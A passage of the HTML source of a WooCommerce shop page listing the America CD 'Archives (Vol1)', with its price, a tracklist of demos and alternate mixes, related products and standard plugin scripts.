<!-- FIFU:meta:end:image -->
<!-- FIFU:meta:begin:twitter -->
<meta name="twitter:image" content="http://hive.dmmserver.com/media/356/50560832/5056083203048.jpg" />
<!-- FIFU:meta:end:twitter -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Archives (Vol1)","url":"https://ripgrooves.com/product/archives-vol1/","mainEntityOfPage":"https://ripgrooves.com/product/archives-vol1/","image":[{"@type":"ImageObject","url":"http://hive.dmmserver.com/media/356/50560832/5056083203048.jpg"}],"description":"-","sku":"5056083203048","category":"CD","offers":[{"@type":"Offer","url":"https://ripgrooves.com/product/archives-vol1/","price":"16.14","priceCurrency":"GBP","availability":"https://schema.org/OutOfStock"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel='stylesheet' id='fifu-slider-style-css' href='https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/css/slider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fifu-woo-css' href='https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/css/woo.css?ver=7.1.2' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link rel='stylesheet' id='lightslider-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-thumb-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-thumbnail.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-zoom-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-zoom.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-video-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-video.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
</head>
<!-- HEADER -->
<body class="wp-singular product-template-default single single-product postid-760915 wp-custom-logo wp-theme-shopper wp-child-theme-shopper-child theme-shopper woocommerce woocommerce-page woocommerce-no-js shopper-full-width-content woocommerce-active left-sidebar">
<div id="page" class="site">
	
	
	<header id="masthead" class="site-header" role="banner" style="background-image: none; ">
		<div class="col-full">
					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="shopper-secondary-navigation"><div class="topbox-left">		    <nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
			    		    </nav><!-- #site-navigation -->
		    </div><div class="topbox-right"></div></div><div class="header-middle clear">		<div class="site-branding">
			<a href="https://ripgrooves.com/" class="custom-logo-link" rel="home"><img width="591" height="591" src="https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small.png" class="custom-logo" alt="Ripgrooves" decoding="async" fetchpriority="high" srcset="https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small.png 591w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-300x300.png 300w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-100x100.png 100w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-64x64.png 64w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-150x150.png 150w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-55x55.png 55w" sizes="(max-width: 591px) 100vw, 591px" /></a>		</div>
					<div class="custom-product-search">
				<form role="search" method="get" class="shopper-product-search" action="https://ripgrooves.com/">
					<div class="nav-left">
						<div class="nav-search-facade" data-value="search-alias=aps"><span class="nav-search-label">All</span> <i class="fa fa-angle-down"></i></div>			
						<select class="shopper-cat-list" id="product_cat_list" name="product_cat"><option value="">All</option><option value="art-photography" >Art &amp; Photography</option><option value="bio-memoirs" >Bio &amp; Memoirs</option><option value="business-finance" >Business &amp; Finance</option><option value="cd" >CD</option><option value="blues-cd" >&nbsp&nbspBlues</option><option value="brass-military-cd" >&nbsp&nbspBrass &amp; Military</option><option value="childrens" >&nbsp&nbspChildrens</option><option value="classical-cd" >&nbsp&nbspClassical</option><option value="easy-listening" >&nbsp&nbspEasy Listening</option><option value="electronic-cd" >&nbsp&nbspElectronic</option><option value="folk-world-country-cd" >&nbsp&nbspFolk, World, &amp; Country</option><option value="funk-soul-cd" >&nbsp&nbspFunk / Soul</option><option value="hip-hop-cd" >&nbsp&nbspHip Hop</option><option value="jazz" >&nbsp&nbspJazz</option><option value="latin-cd" >&nbsp&nbspLatin</option><option value="non-music-cd" >&nbsp&nbspNon-Music</option><option value="pop-cd" >&nbsp&nbspPop</option><option value="rb-soul" >&nbsp&nbspR&amp;B/Soul</option><option value="reggae-cd" >&nbsp&nbspReggae</option><option value="rock-cd" >&nbsp&nbspRock</option><option value="rock-pop-cd" >&nbsp&nbspRock/Pop</option><option value="spoken-word" >&nbsp&nbspSpoken Word</option><option value="stage-screen-cd" >&nbsp&nbspStage &amp; Screen</option><option value="childrens-books" >Children&#039;s Books</option><option value="cookbooks" >Cookbooks</option><option value="drama" >Drama</option><option value="fiction-fantasy" >Fiction &amp; Fantasy</option><option value="health-fitness" >Health &amp; Fitness</option><option value="horror" >Horror</option><option value="romance" >Romance</option><option value="vinyl" >Vinyl</option><option value="blues" >&nbsp&nbspBlues</option><option value="brass-military-vinyl" >&nbsp&nbspBrass &amp; Military</option><option value="childrens-vinyl-2" >&nbsp&nbspChildren&#039;s</option><option value="classical" >&nbsp&nbspClassical</option><option value="comedy-vinyl" >&nbsp&nbspComedy</option><option value="country-vinyl" >&nbsp&nbspCountry</option><option value="dance" >&nbsp&nbspDance</option><option value="easy-listening-vinyl" >&nbsp&nbspEasy Listening</option><option value="electronic-vinyl" >&nbsp&nbspElectronic</option><option value="folk" >&nbsp&nbspFolk</option><option value="folk-world-country-vinyl" >&nbsp&nbspFolk, World, &amp; Country</option><option value="funk-soul-vinyl" >&nbsp&nbspFunk / Soul</option><option value="gospel-christian-vinyl" >&nbsp&nbspGospel/Christian</option><option value="hip-hop-vinyl" >&nbsp&nbspHip Hop</option><option value="jazz-vinyl" >&nbsp&nbspJazz</option><option value="latin-vinyl" >&nbsp&nbspLatin</option><option value="metal" >&nbsp&nbspMetal</option><option value="new-age-vinyl" >&nbsp&nbspNew Age</option><option value="non-music" >&nbsp&nbspNon-Music</option><option value="pop-vinyl" >&nbsp&nbspPop</option><option value="rap-hip-hop-vinyl" >&nbsp&nbspRap/Hip Hop</option><option value="reggae" >&nbsp&nbspReggae</option><option value="rock-vinyl" >&nbsp&nbspRock</option><option value="rock-and-roll-vinyl" >&nbsp&nbspRock and Roll</option><option value="rock-pop" >&nbsp&nbspRock/Pop</option><option value="soundtracks" >&nbsp&nbspSoundtracks</option><option value="stage-screen-vinyl" >&nbsp&nbspStage &amp; Screen</option><option value="world-music" >&nbsp&nbspWorld Music</option></select>					</div>
					<div class="nav-right">
						<button type="submit"><i class="fa fa-search"></i></button>
					</div>
					<div class="nav-fill">
						<input type="hidden" name="post_type" value="product" />
						<input name="s" type="text" value="" placeholder="Search for products"/>
					</div>
				</form>
			</div>
			<div class="shopper-myacc-cart"><button class="cart-toggle"><i class="fa fa-shopping-cart"></i></button><div class="header-myacc-link">			<a href="" title="Login / Register"><i class="fa fa-lock"></i></a>
			</div>		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://ripgrooves.com" title="View your shopping cart">
								<span class="label-cart">Cart / </span> 
								<span class="amount">&pound;0.00</span> 
							</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
		</div></div><div class="shopper-primary-navigation clear">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">			

			
				<button class="menu-toggle"><i class="fa fa-bars"></i></button>

				<div class="primary-navigation"><ul id="menu-megamenu" class="menu"><li id="menu-item-722489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722489"><a href="https://ripgrooves.com/product-category/vinyl/">All Vinyls</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div>			
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="col-full">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ripgrooves.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/">CD</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/rock-cd/">Rock</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/rock-cd/pop-rock-cd/">Pop</a>&nbsp;&#47;&nbsp;Archives (Vol1)</nav><div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
		
			<div class="woocommerce-notices-wrapper"></div><div class="product-normal"><div id="product-760915" class="product type-product post-760915 status-publish first outofstock product_cat-cd product_cat-pop-rock-cd product_cat-rock-cd has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="fifu-slider fifu-woo-gallery woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" id="fifu-slider-760915"  ><ul id="image-gallery" class="gallery list-unstyled cS-hidden fifu-product-gallery"><li data-thumb="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvNTA1NjA4MzIvNTA1NjA4MzIwMzA0OC5qcGc/2e6f0ba4eaa3/archives-vol1.webp?p=760915" data-src="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvNTA1NjA4MzIvNTA1NjA4MzIwMzA0OC5qcGc/2e6f0ba4eaa3/archives-vol1.webp?p=760915" ><img fifu-replaced="1" src="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvNTA1NjA4MzIvNTA1NjA4MzIwMzA0OC5qcGc/2e6f0ba4eaa3/archives-vol1.webp?p=760915" class="fifu " onerror="" alt="Archives (Vol1)"/></li></ul></div>
	<div class="summary entry-summary">
		<div class="text-left"><h1 class="product_title entry-title">Archives (Vol1)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.14</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Archives (Vol1)</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5056083203048</span></span>

	
	<span class="posted_in">Categories: <a href="https://ripgrooves.com/product-category/cd/" rel="tag">CD</a>, <a href="https://ripgrooves.com/product-category/cd/rock-cd/pop-rock-cd/" rel="tag">Pop</a>, <a href="https://ripgrooves.com/product-category/cd/rock-cd/" rel="tag">Rock</a></span>
	
	
</div>
</div>	</div>

	<div class="nav-right vertical-tab">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="Xtended_tab" id="tab-title-Xtended">
					<a href="#tab-Xtended" role="tab" aria-controls="tab-Xtended">
						Product Information					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--Xtended panel entry-content wc-tab" id="tab-Xtended" role="tabpanel" aria-labelledby="tab-title-Xtended">
				<h2>Product Information</h2><p></p><style>.product-info-indent {margin-left: 15px; margin-bottom: 15px; }</style><div><b>Title:</b><div><div class="product-info-indent">Archives (Vol1)</div><div><b>Artist:</b><div><div class="product-info-indent">America (2)</div><div><b>Format:</b><div><div class="product-info-indent">Album Reissue</div><div><b>Country:</b><div><div class="product-info-indent">Album Reissue</div><div><b>Tracklist:</b><div><div class="product-info-indent">1. Ventura Highway (Alternate Mix-The Record Plant, Los Angeles, CA, 1972) (4:10)<br />
2. Daisy Jane (Rehearsal -The Record Plant, Sausalito, California, 1975) (3:29)<br />
3. It's Life (Alternate Mix - The Record Plant, Los Angeles, CA, 1973) (4:15)<br />
4. Rainbow Song (Demo - Buzz Studios, King's Road, Los Angeles, California, 1973) (5:54)<br />
5. I Need You (Alternate Mix - Trident Studios, London, 1971) (3:41)<br />
6. Horse With No Name (Alternate Early Mix - Morgan Studios, London, 1971) (5:04)<br />
7. Sister Golden Hair (Demo- Buzz Studios, King's Road, Los Angeles, CA, 1973) (3:03)<br />
8. Woman Tonight (Rehearsal - The Record Plant, Sausalito, California, 1975) (2:37)<br />
9. Rainy Day (Alternate Mix-Chalk Farm Studios, London, 1971) (2:49)<br />
10. Only In Your Heart (Demo - Buzz Studios, King's Road, Los Angeles, California, 1972)) (2:11)<br />
11. Cornwall Blank (Early Rehearsal - The Record Plant, Los Angeles, California, 1972) (4:37)<br />
12. Look Up, Look Down (Unreleased / Demo - Buzz Studios, King's Road, Los Angeles, California, 1973) (2:11)<br />
13. Green Monkey (Demo - Buzz Studios, King's Road, Los Angeles, California, 1973) (3:43)<br />
14. Story Of A Teenager (Rehearsal - The Record Plant, Sausalito, California, 1975) (3:20)<br />
15. Riverside (Live In Studio - Chalk Farm Studios, London, 1971) (3:46)</div><div><b>Genres:</b><div><div class="product-info-indent">Rock, Pop</div><div><b>Year:</b><div><div class="product-info-indent">2019</div><div><b>Discs:</b><div><div class="product-info-indent">1</div><div><b>Label:</b><div><div class="product-info-indent">America Records (8)</div><div><b>SKU:</b><div><div class="product-info-indent">5056083203048</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

Archives (Vol1)			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
							</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="post-538445 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-rock-cd first outofstock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/dawn-of-the-new-century-limited-digipak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">Dawn Of The New Century Limited Digipak</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.73</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="https://ripgrooves.com/product/dawn-of-the-new-century-limited-digipak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_538445" data-quantity="1" class="button product_type_simple" data-product_id="538445" data-product_sku="4028466118530" aria-label="Read more about &ldquo;Dawn Of The New Century Limited Digipak&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_538445" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="post-539434 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-rock-cd  outofstock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/condemned-to-insanity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">Condemned To Insanity</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.55</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="https://ripgrooves.com/product/condemned-to-insanity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_539434" data-quantity="1" class="button product_type_simple" data-product_id="539434" data-product_sku="4030118680715" aria-label="Read more about &ldquo;Condemned To Insanity&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_539434" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="post-520399 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-rock-cd last instock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/ultima-specie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">Ultima Specie</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.07</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="/product/archives-vol1/?add-to-cart=520399" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_520399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="520399" data-product_sku="3610155063828" aria-label="Add to basket: &ldquo;Ultima Specie&rdquo;" rel="nofollow" data-success_message="&ldquo;Ultima Specie&rdquo; has been added to your cart">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_520399" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div></div>

</div>
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

		<!-- FOOTER -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">			
			Ripgrooves &copy;2026.
							 <a href="https://alltopstuffs.com" title="Shopper" target="_blank">Shopper</a> Designed by <a href="https://shopperwp.io" title="Shopper - The Best Free WooCommerce for WordPress" rel="author">ShopperWP</a>.			
			
		</div><!-- .site-info -->
				<div class="shopper-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ripgrooves.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://ripgrooves.com" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
		<span class="back-to-top"><i class="fa fa-chevron-up" aria-hidden="true"></i></span>

		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopper-child/*","/wp-content/themes/shopper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ripgrooves.com"}},{"@type":"ListItem","position":2,"item":{"name":"CD","@id":"https://ripgrooves.com/product-category/cd/"}},{"@type":"ListItem","position":3,"item":{"name":"Rock","@id":"https://ripgrooves.com/product-category/cd/rock-cd/"}},{"@type":"ListItem","position":4,"item":{"name":"Pop","@id":"https://ripgrooves.com/product-category/cd/rock-cd/pop-rock-cd/"}},{"@type":"ListItem","position":5,"item":{"name":"Archives (Vol1)","@id":"https://ripgrooves.com/product/archives-vol1/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ripgrooves.com/product/archives-vol1/#product","name":"Archives (Vol1)","url":"https://ripgrooves.com/product/archives-vol1/","description":"-","sku":"5056083203048","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.14","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ripgrooves.com/product/archives-vol1/","seller":{"@type":"Organization","name":"Ripgrooves","url":"https://ripgrooves.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/skip-link-focus-fix.js?ver=1.3.8" id="shopper-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8" id="shopper-script-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ripgrooves.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/woocommerce/header-cart.min.js?ver=1.3.8" id="shopper-header-cart-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.9" id="youtube-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="fifu-vimeo-player-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_slider":"1","fifu_slider_vertical":"","fifu_is_front_page":"","fifu_woo_lbox_enabled":"1","fifu_error_url":"","fifu_is_flatsome_active":"","fifu_block":"","fifu_redirection":"","fifu_forwarding_url":"","fifu_main_image_url":"http://hive.dmmserver.com/media/356/50560832/5056083203048.jpg","base64_main_image_url":null,"fifu_local_image_url":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=7.1.2" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-lightslider-js-extra">
/* <![CDATA[ */
var fifuMainSliderVars = {"fifu_error_url":"","fifu_slider_crop":"1","fifu_slider_vertical":"","fifu_is_product":"1","fifu_is_front_page":"","fifu_adaptive_height":"1"};
//# sourceURL=fifu-lightslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightslider.js?ver=7.1.2" id="fifu-lightslider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" id="fifu-slider-js-js-extra">
/* <![CDATA[ */
var fifuSliderVars = {"fifu_slider_speed":"1000","fifu_slider_auto":"","fifu_slider_pause":"2000","fifu_slider_ctrl":"","fifu_slider_stop":"","fifu_slider_gallery":"1","fifu_slider_thumb":"1","fifu_slider_counter":"","fifu_slider_crop":"1","fifu_slider_vertical":"","fifu_slider_left":"","fifu_slider_right":"","fifu_is_product":"1","fifu_adaptive_height":"1","fifu_url":"http://hive.dmmserver.com/media/356/50560832/5056083203048.jpg","fifu_error_url":"","fifu_video":"","fifu_is_mobile":"","fifu_wc_zoom":"1","fifu_key_lightgallery":"3ECF5562-CC52-41AC-856B-47A53EA4A379","pager":"1"};
//# sourceURL=fifu-slider-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightsliderConfig.js?ver=7.1.2" id="fifu-slider-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/thumbnail/lg-thumbnail.min.js?ver=6.9" id="lightgallery-thumb-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/zoom/lg-zoom.min.js?ver=6.9" id="lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/video/lg-video.min.js?ver=6.9" id="lightgallery-video-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5e79d180f6e92107879793a7a5919e5","fragment_name":"wc_fragments_b5e79d180f6e92107879793a7a5919e5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fifu-variable-js-js-extra">
/* <![CDATA[ */
var fifuVariableVars = {"attribute_map":[],"url_map":{"760915":["https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvNTA1NjA4MzIvNTA1NjA4MzIwMzA0OC5qcGc/2e6f0ba4eaa3/archives-vol1.webp?p=760915"]},"srcset_map":[],"post_id":"760915","fifu_video":"","fifu_variations_merge":""};
//# sourceURL=fifu-variable-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/variable.js?ver=7.1.2" id="fifu-variable-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ripgrooves.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
